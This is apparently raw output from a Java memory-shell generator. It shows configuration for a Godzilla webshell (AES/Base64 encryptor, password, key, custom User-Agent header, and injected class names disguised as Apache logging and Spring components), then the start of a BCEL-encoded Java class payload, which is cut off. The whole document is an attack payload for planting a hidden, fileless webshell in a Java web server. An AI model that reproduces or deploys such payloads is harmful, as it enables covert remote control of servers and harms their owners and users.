 Result
[>] Godzilla model start...
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Xlaadvcaptnmnaory
密钥: Lzcsvpnr
请求头: User-Agent:Pptbvzsugiqcv
内存马类名: org.apache.logging.ContextLoaderNfirbxListener
注入器类名: org.springframework.gex.KeyUtils
[+]
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95z$J$80$iWy$e6$7b$d2$cctk4$96$ad$91e3$G$h$Z$8c$zOK$ea$a3$aa$_$c9$Y$f7U$
bb$ba$ba$ba$eb$ea$3a$fa$K$R$Ql$c8$b1$n$d9$N$9b$8d$93$90$83$b0$ud$c9b$C$91d$E$c6l$C$5eH6$c7$86$i$9b$8bM$80$Nl6aw$b3$9bM$i$
40$f9$ab$bag4$p$8d$n$x$cdt$bdz$ef$7f$ff$fb$ff$ef$3f$abz$3e$ff$ad$8f$3f$8f$Q$f2$e2$l$c4$e8$94$a2$f1n$5d$d5$E$99$efi$ac$c4M
pen4uin